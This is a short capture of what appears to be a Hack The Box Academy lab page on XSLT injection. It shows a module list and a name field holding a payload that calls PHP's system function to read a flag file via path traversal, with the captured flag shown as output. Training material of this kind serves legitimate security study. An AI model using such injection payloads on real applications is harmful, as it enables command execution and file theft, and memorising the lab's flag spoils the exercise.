 HTB{3a4fe85c1f1e2b61cabe9836a150f892}
Hi HTB{3a4fe85c1f1e2b61cabe9836a150f892}, here are your favorite Academy modules:
1 Tier 0: Learning Process (by Cry0l1t3)
2 Tier 0: Intro to Academy (by Haris Pylarinos)
3 Tier 1: Network Enumeration with Nmap (by Cry0l1t3)
4 Tier 1: Introduction to Python 3 (by Fugl)
5 Tier 2: Hacking WordPress (by mrb3n)
6 Tier 2: Cracking Passwords with Hashcat (by mrb3n)
7 Tier 3: Kerberos Attacks (by pixis)
8 Tier 3: Active Directory Trust Attacks (by Sentinal)
9 Tier 4: Secure Coding 101: JavaScript (by 21y4d)
10 Tier 4: Active Directory PowerView (by mrb3n)
Please provide your name to customize your list:
<xsl:value-of select="php:function('system','cat ../../../flag.txt')" />
Submit Query